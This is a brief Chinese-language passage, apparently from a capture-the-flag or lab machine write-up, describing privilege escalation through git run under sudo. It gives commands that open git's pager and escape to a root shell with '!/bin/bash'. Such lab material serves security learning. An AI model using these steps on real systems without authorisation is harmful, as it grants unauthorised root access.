 1、sudo git help config,然后在末行输入!/bin/bash或!'sh'完成提权。 2、sudo git -p help,然后输入!/bin/bash,即可打开一个root的shell。 不得不说这个靶场很经典,每个git提权都是以这台靶机作为实例